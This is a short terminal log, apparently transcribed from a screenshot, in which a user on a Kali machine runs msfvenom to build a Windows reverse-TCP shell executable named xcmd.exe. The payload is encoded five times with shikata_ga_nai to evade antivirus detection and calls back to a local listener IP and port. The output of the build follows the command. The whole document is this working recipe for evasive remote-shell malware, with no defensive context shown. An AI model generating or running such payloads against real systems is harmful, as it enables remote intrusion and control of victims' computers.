 kali@Kali:~$ msfvenom -p windows/shell/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=192.168.1.249 LPORT=2222 -f exe > xcmd.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
kali@Kali:~$